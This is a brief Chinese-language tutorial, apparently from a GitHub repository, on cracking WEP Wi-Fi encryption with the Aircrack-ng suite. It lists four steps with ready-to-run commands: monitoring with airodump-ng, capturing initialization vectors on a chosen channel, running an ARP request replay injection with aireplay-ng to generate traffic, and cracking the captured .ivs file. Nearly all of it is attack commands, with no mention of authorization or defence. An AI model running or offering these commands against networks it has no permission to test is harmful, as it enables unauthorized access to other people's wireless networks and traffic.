 使用Aircrack-ng破解WEP加密
主要步骤：
1.使用Airodump-ng监听信号 airodump-ng wlan0mon
2.打开新的终端抓取iv初始向量 airodump-ng --ivs –w wep –c 【num】wlan0mon 注意需指定信道
3.流量小的情况下，需要使用ARP request攻击进行流量激发，若信道不匹配，需重复执行命令
aireplay-ng -3 –b 【BSSID】 -h 【STATION】 wlan0mon
4.在/home下寻找wep-01.ivs命名的初始向量文件，使用工具对其进行破解，需采集足够多的向量
aircrack-ng wep-01.ivs